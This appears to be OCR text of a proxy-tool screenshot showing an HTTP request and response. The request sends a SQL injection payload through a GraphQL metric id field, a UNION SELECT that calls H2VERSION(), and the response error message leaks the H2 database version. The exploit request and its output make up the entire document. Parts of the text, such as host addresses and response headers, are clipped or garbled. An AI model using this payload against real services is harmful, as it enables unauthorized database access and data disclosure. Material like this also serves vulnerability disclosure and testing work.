 Request
Pretty Raw \n Actions
1 POST /graphql HTTP/1.1
2 Host: 18 2:8080
3 Content-Length: 313
4 Accept: application/json, text/plain, */*
5 DNT: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Content-Type: application/json;charset=UTF-8
8 Origin: http://1 :8080
9 Referer: http:// 2:8080/topology
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Connection: close
13
14 {
"query":"query queryData($duration: Duration!) {globalP99: getLinearIntValues(metric: {name: \"all_p99\", id: \"') UNION ALL SELECT NULL,CONCAT('~', H2VERSION(), '~')--\" }, duration: $duration) {  values { value } }}",
"variables":{
"duration":{
"start":"2020-08-07 1417",
"end":"2020-08-07 1418",
"step":"MINUTE"
}
}
}
Search...
0 m
Response
Pretty Raw Render \n Actions
1 P/1.1 200
2 pplication-Context: application:8080
3 e: Mon, 01 Mar 2021 03:18:12 GMT
4 tent-Type: application/json;charset=utf-8
5 nection: close
6 tent-Length: 345
7
8
data":{
,
errors":[
{
"message":"Exception while fetching data (/globalP99) : Data conversion error converting \"~1.4.196~\"; SQL statement:\nselect id, value from all_p99 where id in ('202008071417_') UNION ALL SELECT NULL,CONCAT('~', H2VERSION(), '~')--','2020
}